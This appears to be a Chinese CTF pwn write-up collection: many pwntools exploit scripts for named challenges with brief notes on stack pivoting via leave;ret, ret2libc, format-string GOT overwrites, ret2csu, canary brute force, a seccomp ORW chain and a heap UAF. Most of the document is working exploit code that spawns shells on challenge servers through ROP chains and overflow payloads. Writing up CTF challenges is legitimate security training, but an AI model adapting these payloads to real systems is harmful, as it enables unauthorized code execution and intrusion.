strlen_got = elf.got['strlen']

puts_got = elf.got['puts']

puts_plt = elf.plt['puts']

payload = b'a'*(0x50+8) + p64(rdi) + p64(puts_got) + p64(puts_plt) + p64(encrypt_addr)

p.sendline(payload)

p.recvuntil(b'oooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo\x83\x0c@\n')

puts_addr = u64(p.recvuntil(b'\n',drop=True).ljust(8,b'\x00'))

leak('puts_addr',puts_addr)

libc = ELF('./libc6_2.27-0ubuntu2_amd64.so')

libc_base = puts_addr - libc.sym['puts']

system_addr = libc_base + libc.sym['system']

bin_sh = libc_base + next(libc.search(b'/bin/sh'))

leak('libc_base',libc_base)

leak('system_addr',system_addr)

leak('bin_sh',bin_sh)

payload1 = b'a'*0x50 + b'a'*8 +p64(rdi) + p64(bin_sh) + p64(ret) + p64(system_addr)

p.send(payload1)

p.interactive()

[CISCN 2019华南]PWN3

from pwn import *

context.log_level = 'debug'

io = process("./pwn")

offset = 0x10 + 8

gadget = 0x0000000004004D6

ret = 0x00000000004003a9

pd = b'a'*offset

pd += p64(ret)

pd += p64(gadget)

gdb.attach(io)

io.send(pd)

io.interactive()[CISCN 2023 初赛]烧烤摊儿

from pwn import *

context(os="linux", arch="amd64", log_level="debug")

io = remote("node4.anna.nssctf.cn",28253)

io.sendlineafter(b'> ', b'2')

io.sendline(b'1')

io.sendline(b'-999999')

io.sendline(b'4')

io.sendline(b'5')

syscall = 0x0000000000402404

pop_rdi_ret = 0x000000000040264f

pop_rdx_rbx_ret = 0x00000000004a404b

pop_rsi_ret = 0x000000000040a67e

name = 0x00000000004E60F0

pop_rax_ret = 0x0000000000458827

ret = 0x000000000040101a

payload = b'/bin/sh\x00' + b'a' * 0x20 + p64(pop_rax_ret) + p64(59) + p64(pop_rdi_ret) + p64(name) + p64(pop_rsi_ret) + p64(0) + p64(pop_rdx_rbx_ret) + p64(0) + p64(0) + p64(syscall)

io.sendlineafter("请赐名:\n", payload)

io.interactive()[CISCN 2023 初赛]funcanary

from pwn import *

elf = ELF('./service')

p = process('./service')

#p=remote('node5.anna.nssctf.cn',27873)

p.recvuntil('welcome\n')

canary = b'\x00'

for k in range(7):

for i in range(256):

p.send(b'a'*0x68 + canary + p8(i))

a = p.recvuntil("welcome\n")

if b"fun" in a:

canary += p8(i)

print(b"canary: " + canary)

break

catflag = 0x0231

while(1):

for i in range(16):

payload = b'A' * 0x68 + canary + b'A' * 8 + p16(catflag)

p.send(payload)

#pause()

a = p.recvuntil("welcome\n",timeout=1)

print(a)

if b"welcome" in a:

catflag += 0x1000

continue

if b"NSSCTF" in a:

print(a)

break

p.interactive()[HDCTF 2023]pwnner

from pwn import *

io = remote("node5.anna.nssctf.cn",21999)

payload=b'a'*(0x40+0x08)+p64(0x4008B2)

io.sendlineafter(b'name:',b'1956681178')

io.sendlineafter(b'next?',payload)

io.interactive()[HNCTF 2022 Week1]ezr0p64

from pwn import *

elf = ELF("./pwn")

libc = ELF("./libc.so.6")

io = remote("node5.anna.nssctf.cn",27494)

io.recvuntil(b'Gift :')

puts_addr = io.recvuntil(b'\n')[0:14]

success(f"puts_addr : {puts_addr}")

libc_base = int(puts_addr,16) - libc.symbols['puts']

system_add = libc_base + libc.symbols['system']

bin_sh_add = libc_base + next(libc.search(b'/bin/sh'))

offset = 0x100 + 8

ret = 0x000000000040101a

rdi = 0x00000000004012a3

pd = b'a' * offset

pd += p64(ret)

pd += p64(rdi)

pd += p64(bin_sh_add)

pd += p64(system_add)

io.sendline(pd)

io.interactive()[HNCTF 2022 Week1]safe_shellcode

from pwn import *

context(arch='amd64', os='linux', log_level='debug')

io = remote("node5.anna.nssctf.cn",29442)

#io = process('./pwn')

shellcode = "Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t"

io.send(shellcode)

io.interactive()[LitCTF 2023]狠狠的溢出涅~

from pwn import *

context.log_level = 'debug'

io = remote('node4.anna.nssctf.cn',28296)

#io=process("./pwn")

elf = ELF('./pwn')

libc= ELF('./libc-2.31.so')

ret_add =0x0000000000400556

pop_rdi =0x00000000004007d3

main_add =0x0000000004006B0

puts_got = elf.got['puts']

puts_plt = elf.plt['puts']

print("Puts_got: ",hex(puts_got))

print("Puts_plt: ",hex(puts_plt))

offset=0x67

payload1 = b'\x00'

payload1 += b'a' * (offset) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_add)

io.sendlineafter(b'message:', payload1)

io.recvuntil(b'Received\n')

puts_addr = u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))

print("Puts_addr: ",hex(puts_addr))

libc_base = puts_addr - libc.symbols['puts']

system_add = libc_base + libc.symbols['system']

bin_sh_add = libc_base + next(libc.search(b'/bin/sh'))

payload2 = b'\x00'

payload2 += b'a' * (offset) + p64(ret_add) + p64(pop_rdi) + p64(bin_sh_add) + p64(system_add)

io.sendlineafter(b'message:', payload2)

io.recv()



io.interactive()[HDCTF 2023]KEEP ON

好像一直没有专门写过完整的栈迁移

就补个档吧

__int64 vuln()

{

char s[80]; // [rsp+0h] [rbp-50h] BYREF

memset(s, 0, sizeof(s));

puts("please show me your name: ");

read(0, s, 0x48uLL);

printf("hello,");

printf(s);

puts("keep on !");

read(0, s, 0x60uLL);

return 0LL;

}%p基础调试定位格串栈偏移

测出来是s数组在6

s在rbp-50的地方

0x50/8 = 10

10+6 = 16

rbp在栈上的偏移就找到了

泄露一下就好了

leave

retn

这俩就是栈迁移的最核心之处了

其相当于

mov rsp rbp;

pop rbp

此时rsp与rbp位于了一个地址,可以现在把它们指向的那个地址,即当成栈顶又可以当成是栈底。然后pop rbp,将栈顶的内容弹入rbp(此时栈顶的内容也就是rbp的内容,也就是说现在把rbp的内容赋给了rbp)。因为rsp要时刻指向栈顶,既然栈顶的内容都弹走了,那么rsp自然要往下挪一个内存单元

说回题目,为什么S又等于rbp – 0x60了呢?

emmmm,gdb调调看就好了,不多写了,两次读入,第一次泄露第二次输个bbbb,search bbbb嘛()

欸,这下pd就能写了

rdi有的,leave有的,syscall有的

栈溢出也看到了

ROP链就好写了

好像写的pd可读性比较差……

先写东西

vuln 函数的返回流程是固定的:leave(原指令)→ retn(原指令),通过 pd 覆盖了两个关键地址,让这个流程变成 “栈迁移触发流程”:

- 覆盖「保存的 rbp」:pd 末尾的

p64(s)→ 把栈帧基址改成 s; - 覆盖「返回地址」:pd 末尾的

p64(leave)→ 把返回地址改成 leave 指令地址。

阶段 1 的执行步骤(函数返回时,早于所有 ROP 指令):

- 执行原函数的leave指令:

mov rsp, rbp→ rsp 跳转到你覆盖的「保存的 rbp」=s;pop rbp→ rsp+8,rbp 被更新为 s(此时 rbp 已无关紧要);

- 执行原函数的retn指令:

- 弹出栈顶的「返回地址」=leave(你覆盖的),跳转到 leave 指令执行;

- 执行你覆盖的leave指令(第二次执行 leave):

mov rsp, rbp→ rsp 再次重置为 s(栈迁移的核心一步,把 rsp 固定到 s 数组起始);pop rbp→ rsp+8,但此时 rsp 已经指向 s 数组,栈迁移完成

栈迁移完成后,rsp 固定在 s 数组起始地址(s),程序的指令指针(rip)会自动指向 s—— 也就是 pd 前面的p64(0)地址,开始执行 ROP 链:

- 第一步:执行

p64(0)(无效指令); - 第二步:执行

p64(ret)(衔接指令); - 第三步:执行

p64(pop_rdi)(传参指令); - … 后续执行

system调用。

from pwn import *

io = process("./hdctf")

# io = remote("node4.anna.nssctf.cn",28828)

elf = ELF("./hdctf")

pop_rdi = 0x00000000004008d3

ret = 0x00000000004005b9

syscall = elf.plt["system"]

leave = 0x00000000004007f2

#gdb.attach(io)

io.sendline(b'%16$p')

io.recvuntil(b'hello,')

rbp = int(io.recv()[2:14],16)

rbp_addr = hex(rbp)

success(f"rbp_addr = {rbp_addr}")

s = rbp - 0x60

s_addr = hex(s)

success(f" s_addr = {s_addr}")

pd = b'aaaaaaaa'

pd += p64(ret)

pd += p64(pop_rdi)

pd += p64(s + 0x8*5)

pd += p64(syscall)

pd += b'/bin/sh\x00'

pd = pd.ljust(0x50,b'a')

pd += p64(s)

pd += p64(leave)

print(pd)

io.send(pd)

io.interactive()[CISCN 2019东南]PWN2

怀疑就是keepon母题

32位版本而已

改写一点点就好了

就不多写了,exp里还算有点注释,希望以后的自己/看我博客的后生看得懂(好吧,实际上是我熬不动了,就这样吧)

from pwn import *

context.log_level = 'debug'

#io = process("./pwn")

io = remote("node5.anna.nssctf.cn",26611)

elf = ELF("./pwn")

syscall = 0x08048559

ret = 0x080483a6

leave = 0x08048562

#泄漏rbp地址

pd = b'a'*0x28

io.send(pd)

io.recvuntil(pd)

rbp = u32(io.recv(4))

print(hex(rbp))

#地址计算

#ebp 0xffffcd68 —▸ 0xffffcd78 ◂— 0

#ebp 前后变化0x10

padding = 0x10

#s_size

s = 0x28

#目标target地址

target = rbp - padding - s

#构造rop链

pd2 = p32(0)

pd2 += p32(ret)

pd2 += p32(syscall)

pd2 += p32(target+0x4*4)

pd2 += b'/bin/sh\x00'

pd2 = pd2.ljust(0x28,b'a')

pd2 += p32(target)

pd2 += p32(leave)

io.send(pd2)

io.interactive()突然想起来做的时候忘了的一个小细节,还是决定补充一下

这里u32能打包到数据的原因是

printf的截止是靠收到\0判断

只要把s数组全部覆盖掉,不多覆盖pre_rbp的四字节内容

就能接收到s数组后面的内容

只收4字节,就刚好是pre_rbp

欸,好了,就这么个情况

栈迁移链条还是蛮明晰的,大差不差就这个链路

栈迁移,leave的艺术说是

为了面试,记得牢记其等价的汇编指令是

mov rsp , rbp

pop rbp



[HDCTF 2023]Minions

这题就稍微写细一点,还是蛮有意思的

key要102才能进两read,考虑怎么进read

格串,利用任意写特性改key值就好了

key在bss上,地址就是已知的,利用pwntools的fmtstr_payload能搞出来一个初步的fmt利用的pd

fmt = fmtstr_payload(6,{key:0x66})

运行一下看看实际的输入:b’%102c%8$llnaaaab\xa0\x10`\x00\x00\x00\x00\x00′

对位改改,就能打出个rbp地址出来

pd = b’%102c%8$lln%28$p’ + p64(key)

实际输入也就是:

b’%102c%8$lln%28$p\xa0\x10`\x00\x00\x00\x00\x00′

(还是很好一眼盯真的……吧)



你问我为什么是28?

格串自己测去吧()

(图里输入的30个%p,这里对位看到的rbp就是第28位)

好了,send之后完成rbp地址的接收,进入两次read的环节

好,第一次read写入的地址是buf

还是gdb测,这个感觉没必要多说了,看看exp里的测试注释应该就能理解个七七八八

然后,然后感觉就没多少好讲的了

第二次写入的位置是hdctf

也在bss段

那rop链路就异常明晰了

ret + rdi + /bin/sh的目标写入地址 + syscall

然后这个ljust填充一下,使其完成溢出

再接个rbp和leave就能实现我们的目标跳转

反正是第二次传入的时候写入/bin/sh到hdctf那去

写完就getshell

from pwn import *

context(os='linux', arch='amd64', log_level='debug')

io = process("./pwn")

# io = remote("node5.anna.nssctf.cn",21184)

elf = ELF("./pwn")

ret = 0x0000000000400581

pop_rdi = 0x0000000000400893

leave = 0x0000000000400758

key = 0x6010A0

syscall = 0x000000000400763

# 进两读阶段

io.recvuntil(b'you name?\n\n')

fmt = fmtstr_payload(6,{key:0x66})

pd = b'%102c%8$lln%28$p' + p64(key)

print(fmt) #b'%102c%8$llnaaaab\xa0\x10`\x00\x00\x00\x00\x00'

print(pd) #b'%102c%8$lln%28$p\xa0\x10`\x00\x00\x00\x00\x00'

# gdb

#gdb.attach(io)

io.send(pd)

#接收rbp地址

io.recvuntil(b'0x')

rbp = int(io.recv()[0:12],16)

rbp_a = hex(rbp)

success(rbp_a)

#找target_addr

# io.send(b'aaaa')

# [+] 0x7fff85963780

# pwndbg> search aaaa

# Searching for byte: b'aaaa'

# libc.so.6 0x7f303df89943 0x61616161 /* 'aaaa' */

# [stack] 0x7fff85963790 0x61616161 /* 'aaaa' */

# 0x7fff85963790 - 0x7fff85963780 = 0x10

target = rbp + 0x10

h_tar = hex(target)

success(h_tar)

offset = 0x30

hdctf = 0x0000000006010C0

rop = p64(ret) + p64(pop_rdi) + p64(hdctf) + p64(syscall)

pd2 = rop.ljust(offset, b'\x00')

pd2 += p64(target)

pd2 += p64(leave)

#gdb.attach(io)

io.send(pd2)

io.recvuntil(b"That's great.Do you like Minions?\n")

io.send(b'/bin/sh\x00')

io.interactive()[HGAME 2023 week1]orw

┌──(kali㉿kali)-[~/桌面/NSS/[HGAME 2023 week1]orw]

└─$ seccomp-tools dump ./vuln

line CODE JT JF K

=================================

0000: 0x20 0x00 0x00 0x00000000 A = sys_number

0001: 0x15 0x02 0x00 0x0000003b if (A == execve) goto 0004

0002: 0x15 0x01 0x00 0x00000142 if (A == execveat) goto 0004

0003: 0x06 0x00 0x00 0x7fff0000 return ALLOW

0004: 0x06 0x00 0x00 0x00000000 return KILL大概也猜到怎么打了

orw构造rop链,看到标签是栈迁移

大概率应该有个数了

vuln里的read写不下

所以打个栈迁移

就这么个事

rop链往可以放的地方写,写个orw链子

然后,控制程序流迁移到rop链位置

结束

payload = b'/flag\00\x00\x00'

payload += p64(pop_rdi) + p64(bss)

payload += p64(pop_rsi) + p64(0)

payload += p64(open_addr)

payload += p64(pop_rdi) + p64(3)

payload += p64(pop_rsi) + p64(bss)

payload += p64(pop_rdx) + p64(0x100)

payload += p64(read_addr)

payload += p64(pop_rdi) + p64(1)

payload += p64(pop_rsi) + p64(bss)

payload += p64(pop_rdx) + p64(0x100)

payload += p64(write_addr)

payload = payload.ljust(0x100, b'\x00')

payload += p64(bss) + p64(leave)

io.send(payload)1. open(“/flag”, 0)

要设置的寄存器:

| 寄存器 | 值 | 解释 |

|---|---|---|

| rdi | 文件名地址 | open 的第 1 个参数 |

| rsi | 0 | open 的 flags 参数(只读) |

b"/flag\x00\x00\x00" # filename 字符串

pop_rdi; bss # rdi = &"/flag"

pop_rsi; 0 # rsi = 0 (O_RDONLY)

open_addr # 调用 open()

效果: open("/flag", 0) 系统将返回 fd=3(前 0,1,2 已占用)。

2. read(3, bss, 0x100)

要设置的寄存器:

| 寄存器 | 值 | 解释 |

|---|---|---|

| rdi | 3 | open 返回的文件描述符 |

| rsi | bss | 存 flag 的缓冲区 |

| rdx | 0x100 | read 读取的长度 |

pop_rdi; 3 # rdi = 3 (fd)

pop_rsi; bss # rsi = buffer

pop_rdx; 0x100 # rdx = length

read_addr # 调用 read()

效果: read(3, bss, 0x100) 将 flag 内容读到 bss 段。

3. write(1, bss, 0x100)

要设置的寄存器:

| 寄存器 | 值 | 解释 |

|---|---|---|

| rdi | 1 | 标准输出 |

| rsi | bss | flag 的内容 |

| rdx | 0x100 | 输出长度 |

pop_rdi; 1 # rdi = stdout

pop_rsi; bss # rsi = flag buffer

pop_rdx; 0x100 # rdx = length

write_addr # 调用 write()

效果: write(1, bss, 0x100) 将 flag 输出到终端。

4. leave;ret(栈迁移)

之后 padding 到 0x100,然后:

payload += p64(bss) + p64(leave)

含义:

| 寄存器/操作 | 解释 |

|---|---|

| rsp = bss | 让栈指向 ROP 链所在位置 |

| leave = mov rsp, rbp; pop rbp | 恢复栈帧,继续执行 ROP |

构造的寄存器值对应效果如下:

| 函数 | rdi | rsi | rdx | 作用 |

|---|---|---|---|---|

| open | 文件名地址 | 0 | — | 打开文件 |

| read | 3 | bss | 0x100 | 读取 flag |

| write | 1 | bss | 0x100 | 输出 flag |

exp:

from pwn import *

#context.log_level = 'debug'

io = process("./vuln")

# io = remote("node5.anna.nssctf.cn",24095)

elf = ELF("./vuln")

libc = ELF("./libc-2.31.so")

system = libc.symbols["system"]

ret = 0x000000000040101a

pop_rdi = 0x0000000000401393

leave = 0x00000000004012be

main = 0x0000000004012F0

# 泄漏libc基址

puts_got = elf.got['puts']

puts_plt = elf.plt['puts']

pd1 = b'a'*(0x108) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main)

#gdb

#gdb.attach(io)

io.sendline(pd1)

io.recvuntil(b'Maybe you can learn something about seccomp, before you try to solve this task.\n')

leak = io.recv()[0:6]

leak = leak.ljust(8,b'\x00')

leak = u64(leak)

h_leak = hex(leak)

success(f'puts addr = {h_leak}')

libc_base = leak - libc.symbols['puts']

h_base = hex(libc_base)

success(f'libc base = {h_base}')

# [+] puts addr = 0x70ef67573420

# [+] libc base = 0x70ef674ef000

# 0x70ef674ef000 0x70ef67511000 r--p 22000 0 libc-2.31.so

# 测试结果一致

# 布置orw

bss = 0x000000000404300

open_addr = libc_base + libc.symbols['open']

read_addr = libc_base + libc.symbols['read']

write_addr = libc_base + libc.symbols['write']

pop_rdx = libc_base + 0x0000000000142c92

pop_rsi = libc_base + 0x000000000002601f

gdb.attach(io)

over = b'a'*(0x100) + p64(bss+0x100) + p64(0x4012CF)

io.sendline(over)

pause()

payload = b'/flag\00\x00\x00' + p64(pop_rdi) + p64(bss) + p64(pop_rsi) + p64(0) + p64(open_addr)

payload += p64(pop_rdi) + p64(3) + p64(pop_rsi) + p64(bss) + p64(pop_rdx) + p64(0x100) + p64(read_addr)

payload += p64(pop_rdi) + p64(1) +p64(pop_rsi) + p64(bss) + p64(pop_rdx) + p64(0x100) + p64(write_addr)

payload = payload.ljust(0x100, b'\x00')

payload += p64(bss) + p64(leave)

io.send(payload)

io.interactive()[HGAME 2022 week1]test your gdb

HGAME2022week1-test your gdb – OSLike’s Blog

from pwn import *

#io = process('./pwn')

io = remote("node5.anna.nssctf.cn",22319)

# gdb.attach(io, 'b *0x401378')

# pause()

backdoor = 0x401256

payload = p64(0xb0361e0e8294f147) + p64(0x8c09e0c34ed8a6a9)

io.recvuntil(b'word\n')

io.send(payload)

io.recv(0x18)

canary = u64(io.recv(8))

log.success("canary: " + (hex(canary)))

payload = b'a' * (0x20 - 0x08) + p64(canary) + p64(0) + p64(backdoor)

io.sendline(payload)

io.interactive()[MoeCTF 2022]babyfmt

相当常规的格串劫持got表到后门函数

唯一抽象的点在于利用它输出的gift地址打不通

不理解为什么它gdb调试运行出来的后门函数地址都是对的

但是脚本运行收到的就是不对

奇了怪了

from pwn import *

context.log_level = 'debug'

io = process("./pwn")

elf = ELF("./pwn")

# io = remote("node5.anna.nssctf.cn",21351)

#io.recvuntil(b'gift:')

#backdoor = io.recv()[1:10]

backdoor = elf.symbols["backdoor"]

success(f"backdoor = :{backdoor}")

printf_got = elf.got["printf"]

pd = fmtstr_payload(11,{printf_got:backdoor})

io.send(pd)

io.interactive()

[HNCTF 2022 WEEK2]ret2csu

from pwn import *

context.log_level = 'debug'

context.arch = 'amd64'

context.os = 'linux'

io = process("./ret2csu")

elf = ELF("./ret2csu")

# libc = ELF("./libc.so.6")

libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")#这里是为了测本地,不必在意这个libc文件

# io = remote("node5.anna.nssctf.cn",27035)

ret = 0x000000000040101a

pop_rdi = 0x00000000004012b3

csu_addr = 0x0000000004012A6

mov_csu = 0x000000000401290

return_addr = 0x4011DC #跳转回main函数为打ret2libc做准备

write_got = elf.got['write']

def csu(rsi,r15):

# write(fd,buf,n) = write(rdi,rsi,rdx)

pd = b'a'*(0x100 + 8)

pd += p64(csu_addr) + p64(3) #随便跟一个就好

pd += p64(0) #pop rbx ,rbx要设置成0 因为有个call r15+rbx*8的汇编

pd += p64(1)

pd += p64(1) #pop rdi

pd += p64(rsi) # pop rsi

pd += p64(8) # 设置为8是因为write要写8字节的地址出来

pd += p64(r15)

pd += p64(mov_csu)

pd += b'a'*56 + p64(0x4011DC) #加56个字符是用来跳过csu的6个pop和最开始的 add rsp 8,(6+1) * 8 = 56

# csu(1, write_got, 8, write_got, main_addr)

#def csu(r12, r13, r14, r15, last):

#def csu(rdi, rsi, rdx, r15, last)

gdb.attach(io)

io.sendline(pd)

csu(write_got,write_got)

io.recvuntil(b'Ok.\n')

write = u64(io.recv(6).ljust(8,b'\x00'))

print(hex(write))

libc_base = write - libc.symbols['write']

print(hex(libc_base))

system_add = libc_base + libc.symbols['system']

bin_sh_add = libc_base + next(libc.search(b'/bin/sh'))

payload=b'a'*264+p64(pop_rdi)+p64(bin_sh_add)+p64(system_add)

io.recvuntil("Input:\n")

io.sendline(payload)

io.interactive()[CISCN 2019华南]PWN4

被NSS骗金币了

好吧并不是

此题参考隔壁19年东南赛区的pwn2

from pwn import *

context.log_level = 'debug'

context.arch = 'i386'

#io = process("./pwn")

io = remote('node5.anna.nssctf.cn',22934)

elf = ELF("./pwn")

leave = 0x08048562

ret = 0x080483a6

system = 0x8048559

pd = b'a'*(0x28)

io.send(pd)

io.recvuntil(b'a'*(0x28))

leak_ebp = u32(io.recv(4))

p = hex(leak_ebp)

log.success(f'leak ebp = {p}')

padding = 0x10

s = 0x28

target = leak_ebp - s - padding

h_target = hex(target)

log.success(f'target = {h_target}')

pd2 = p32(0)

pd2 += p32(ret)

pd2 += p32(system)

pd2 += p32(target + 0x4*4)

pd2 += b'/bin/sh\x00'

pd2 = pd2.ljust(0x28,b'a')

pd2 += p32(target)

pd2 += p32(leave)

# gdb.attach(io)

io.send(pd2)

io.interactive()能很快的判断出来是做过的题目,这很好

但是打的时候总是忘这忘那

还是熟练度问题

还是得练

恨

Polar

sandbox

$0提权

creeper

from pwn import *

io = remote("1.95.36.136",2095)

pd = b'a'*(0xf)

io.send(pd)

io.interactive()简单溢出

from pwn import *

io = remote("1.95.36.136",2080)

offset = 0x30 + 8

sh = 0x000000000400596

ret = 0x0000000000400441

pd = b'a'*offset

pd += p64(ret)

pd += p64(sh)

io.sendline(pd)

io.interactive()没人能拒绝猫猫

溢出覆盖内容,获取shell

from pwn import *

context.log_level = 'debug'

io = remote("1.95.36.136",2148)

# io = process("./pwn")

pd = b'a'*(32) +b'lovecat' + p64(0)

# gdb.attach(io)

io.sendline(pd)

io.interactive()easypwn2

整数安全问题

就是要求传入负数但是不能有负号

常规

from pwn import *

context.log_level = 'debug'

io = process("./pwn")

#io = remote("1.95.36.136",2108)

pd = b'2147483648'

# gdb.attach(io)

io.sendline(pd)

io.interactive()what’s your name

覆盖

from pwn import *

io = remote("1.95.36.136",2105)

# io = process("./pwn")

pd = b'aaaatznb'

io.send(pd)

io.interactive()

getshell

0xgame2025

好多,之后再来细分

# from pwn import *

# io = remote("nc1.ctfplus.cn",42686)

# ret = 0x000000000040101a

# backdoor = 0x4011F7

# payload = b'a'*(48+8) + p64(ret) + p64(backdoor)

# io.sendline(payload)

# io.interactive()

# from pwn import *

#

# context.log_level = 'debug'

# io = remote("nc1.ctfplus.cn", 33062)

#

# try:

# # 处理初始提示信息

# io.recvuntil(b"Kore wa shiren da!\n")

#

# while True:

# # 尝试接收题目行

# try:

# question = io.recvuntil(b"=", drop=True, timeout=1).decode().strip()

# except:

# # 无法接收新题目时,进入交互模式

# print("No more questions, entering interactive mode...")

# break

#

# # 将乘法符号x替换为*

# question = question.replace("x", "*")

# # 计算结果

# ans = int(eval(question))

# # 发送答案,使用bytes类型避免警告

# io.sendlineafter(b"?\n", str(ans).encode())

# # 接收"Good work!"的反馈

# io.recvuntil(b"Good work!\n")

#

# except Exception as e:

# print(f"Error occurred: {e}")

#

# # 无论正常结束还是异常,都进入交互模式

# io.interactive()

# from pwn import *

# context.log_level = 'debug'

# io = remote('nc1.ctfplus.cn', 27397)

#

# # 1. 确认所有关键地址(从你的ROPgadget和反编译结果验证,均正确)

# sh = 0x000000000040201e # "/bin/sh"字符串地址(必须存在,可通过objdump -s确认)

# call_system = 0x0000000000401195 # help函数中"call _system"的地址(直接复用现成的system调用)

# pop_rdi = 0x000000000040117e # 正确的"pop rdi; ret" gadget(ROPgadget明确显示存在)

#

# # 2. 构造ROP链(偏移正确:32字节buf + 8字节rbp = 40字节填充)

# payload = (

# b'a' * 40 # 填充缓冲区到rbp,再覆盖rbp

# + p64(pop_rdi) # 执行后,栈顶的值会放入rdi(x86_64第一个参数寄存器)

# + p64(sh) # 把"/bin/sh"地址压栈,供pop_rdi取出放入rdi

# + p64(call_system) # 调用system,此时rdi已指向"/bin/sh",直接获取shell

# )

#

# # 3. 按实际输出顺序接收(关键!先收help的输出,再收main的puts输出)

# io.recvuntil(b"Maybe you need this: sh\n") # 第一步实际收到的是help的echo输出

# io.sendline(payload)

#

#

#

#

# # 5. 进入交互模式获取shell

# io.interactive()

from pwn import *

# 连接远程目标(本地测试时替换为:p = process("./pwn2"))

p = remote("nc1.ctfplus.cn", 28889)

# 关键固定地址(已通过调试确认,无需修改)

padding = b'A' * 56 # 48字节buf + 8字节rbp,覆盖至返回地址

pop_rdi = p64(0x000000000040119e) # pop rdi; ret(传递system参数的核心gadget)

system_addr = p64(0x000000000040122B) # main中call system@plt的地址

cmd_addr = p64(0x0000000000401202) # 固定存储"$0"的地址(等价于/bin/sh)

# 构造ROP链:覆盖返回地址 → 传参 → 调用system

payload = padding + pop_rdi + cmd_addr + system_addr

# 发送payload(等待程序输出"Start your attack"后发送)

p.sendlineafter("Start your attack", payload)

# 交互获取shell(执行ls、cat flag等命令)

p.interactive()lilpwn(我怎么自己都没记忆了……

Heap Pivoting

这个堆题目的核心是利用堆漏洞实现任意地址读写,最终通过ROP链读取flag。题目是静态编译的64位程序,开启了NX但未开启PIE,让我们能够利用固定地址进行攻击。

程序存在两个关键漏洞:

- UAF漏洞:释放堆块后指针未清零,可继续编辑

- 堆溢出:编辑功能未检查长度,可覆盖相邻堆块元数据

首先创建两个堆块,其中chunk1存放”flag”字符串备用。释放chunk0制造悬空指针,然后编辑它修改fd指针指向堆块列表(chunk_list)上方0x10字节处。这样再次分配chunk2时,就能控制堆块列表本身。

add(0)

add(1, "flag") # 存储"flag"字符串

free(0) # 制造UAF

# 修改fd指向堆块列表

chunk_list = 0x6CCD60

